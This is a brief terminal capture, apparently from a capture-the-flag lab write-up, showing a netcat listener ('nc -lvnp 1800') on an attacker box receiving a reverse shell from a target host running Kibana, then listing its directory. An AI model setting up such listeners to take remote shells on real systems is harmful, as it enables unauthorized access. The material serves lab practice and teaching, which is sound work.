 ┌──(eduardo㉿hmstudent)-[~]
└─$ nc -lvnp 1800
listening on [any] 1800 ...
connect to [10.8.123.194] from (UNKNOWN) [10.10.139.2] 45714
bash: cannot set terminal process group (18447): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

kiba@ubuntu:/home/kiba/kibana/bin$ ls
ls
kibana
kibana-keystore
kibana-plugin